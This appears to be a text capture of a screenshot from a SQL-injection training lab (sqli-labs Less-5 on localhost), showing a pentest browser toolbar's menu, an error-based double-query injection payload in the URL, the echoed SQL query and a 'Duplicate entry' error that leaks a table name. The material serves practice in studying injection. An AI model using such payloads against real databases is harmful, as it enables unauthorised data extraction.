 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
http://127.0.0.1/sqli-labs-master/sqli-labs-master/Less-5/?id=1' and (select 1 from (select count(*),concat((select table_name from information_schema.tables where table_schema=database() limit 0,1),0x2b,floor(rand(0)*2))a from
information_schema.tables group by a)b limit 0,1) --+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
的mysql语句：SELECT * FROM users WHERE id='1' and (select 1 from (select count(*),concat((select table_name from information_schema.tables where table_schema=database() lim
0,1),0x2b,floor(rand(0)*2))a from information_schema.tables group by a)b limit 0,1) -- ' LIMIT 0,1
Duplicate entry 'emails+1' for key ''